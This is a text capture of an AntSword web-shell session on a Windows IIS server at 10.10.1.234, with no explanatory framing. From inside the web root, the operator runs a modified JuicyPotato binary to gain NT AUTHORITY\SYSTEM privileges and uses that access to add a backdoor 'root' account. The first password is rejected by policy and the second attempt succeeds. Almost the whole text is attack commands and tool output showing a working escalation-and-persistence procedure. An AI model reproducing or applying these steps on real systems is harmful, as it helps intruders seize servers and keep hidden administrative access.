 中国蚁剑
AntSword 编辑 窗口 调试
10.10.1.234 >_ 10.10.1.234
请键入 NET HELPMSG 2245 以获得更多的帮助。
=================================
C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa> JuicyPotatoweb.exe -p "net user root testtest123456"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4899
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa\JuicyPotatoweb.exe -s 16406
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[+] CommandThread launched!
[*] Trying connect server 127.0.0.1:16406...
[+] Command server connected!
=================================
密码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
请键入 NET HELPMSG 2245 以获得更多的帮助。
=================================
C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa> JuicyPotatoweb.exe -p "net user root test456123!"
JuicyPotato modified by skyer v0.1
[+] Testing {4991d34b-80a1-4291-83b6-3328366b9097} 4964
....
[+] Auth result 0
[+] CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa\JuicyPotatoweb.exe -s 8588
[+] SeImpersonate enabled!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[+] CommandThread launched!
[*] Trying connect server 127.0.0.1:8588...
[+] Command server connected!
=================================
命令成功完成。
=================================
C:\inetpub\wwwroot\SiteFiles\SiteTemplates\aaaa>